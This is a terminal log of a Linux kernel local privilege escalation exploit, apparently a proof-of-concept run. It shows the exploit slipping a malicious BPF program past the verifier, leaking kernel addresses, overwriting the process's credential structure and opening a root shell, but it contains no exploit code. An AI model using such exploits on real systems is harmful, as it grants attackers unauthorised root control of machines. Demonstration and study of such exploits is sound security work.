 saket@ubuntu:/tmp$ ./exploit_get_rekt
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff9fb67819e600
[*] Leaking sock struct from ffff9fb677fde800
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff9fb635054300
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff9fb635054300
[*] credentials patched, launching shell...
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root),1001(saket)